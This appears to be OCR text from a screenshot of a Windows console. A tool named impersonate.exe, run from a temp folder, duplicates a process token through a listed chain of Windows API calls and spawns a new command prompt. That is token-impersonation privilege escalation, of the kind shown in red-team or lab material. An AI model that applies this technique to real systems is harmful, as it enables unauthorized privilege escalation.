 Administrador: Prompt de Comando - powershell
PS C:\Windows\Temp\a> .\impersonate.exe
[+] (OpenProcess) Initial Handle: 0x294
[+] (OpenProcessToken) Token Handle: 0x298
[+] (DuplicateTokenEx) Duplicated Token Handle: 0x29C
[+] (CreateProcessWithTokenW) Success!
PS C:\Windows\Temp\a>
Administrador: C:\Windows\System32\cmd.exe
Microsoft Windows [versão 10.0.22621.2861]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Windows\System32>